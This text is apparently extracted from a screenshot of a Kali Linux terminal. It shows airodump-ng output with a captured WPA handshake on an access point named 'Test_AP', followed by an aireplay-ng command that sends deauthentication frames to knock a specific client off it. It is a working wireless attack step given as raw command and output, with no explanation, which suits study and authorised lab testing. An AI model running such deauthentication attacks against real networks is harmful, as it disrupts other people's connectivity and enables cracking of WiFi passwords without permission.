 CH 1 ][ Elapsed: 4 mins ][ 2018-10-10 18:45 ][ WPA handshake: 00:10:18:90:2D:EE
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:10:18:90:2D:EE -50 25 2385 798 5 1 54e WPA2 CCMP PSK Test_AP
BSSID STATION PWR Rate Lost Frames Probe
00:10:18:90:2D:EE 80:E6:50:22:A2:E8 -30 1e-24e 15334 2003
root@kali: ~/Downloads 136x17
root@kali:~/Downloads# aireplay-ng --deauth 4 -a 00:10:18:90:2D:EE -c 80:E6:50:22:A2:E8 mon0
18:45:24 Waiting for beacon frame (BSSID: 00:10:18:90:2D:EE) on channel 1
18:45:24 Sending 64 directed DeAuth (code 7). STMAC: [80:E6:50:22:A2:E8] [52|66 ACKs]
18:45:25 Sending 64 directed DeAuth (code 7). STMAC: [80:E6:50:22:A2:E8] [23|160 ACKs]
18:45:26 Sending 64 directed DeAuth (code 7). STMAC: [80:E6:50:22:A2:E8] [21|84 ACKs]
18:45:26 Sending 64 directed DeAuth (code 7). STMAC: [80:E6:50:22:A2:E8] [18|81 ACKs]
root@kali:~/Downloads#